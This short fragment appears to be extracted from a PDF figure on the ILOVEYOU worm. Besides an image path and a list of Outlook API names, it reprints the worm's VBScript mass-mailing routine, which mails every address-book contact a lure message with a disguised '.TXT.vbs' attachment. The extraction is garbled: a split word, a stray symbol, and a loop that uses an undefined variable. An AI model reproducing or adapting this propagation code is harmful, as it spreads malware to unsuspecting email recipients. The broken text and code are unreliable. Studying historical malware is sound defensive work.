 GetNameSpace
AddressLists
CreateItem
AddressEntries
Attachments
MAPI
AddressEntries.Co
unt
Attachments
Send
set out = WScript.CreateObject("Outlook.Application")
set mapi = out.GetNameSpace("MAPI")
for ctrlists = 1 to mapi.AddressLists.Count
set a = mapi.AddressLists(ctrlists)
for ctrentries = 1 to a.AddressEntries.Count
malead = a.AddressEntries(x)
set male = out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject = "ILOVEYOU"
male.Body = "check the attached LOVELETTER coming from
me."
male.Attachments.Add("₩LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
next
next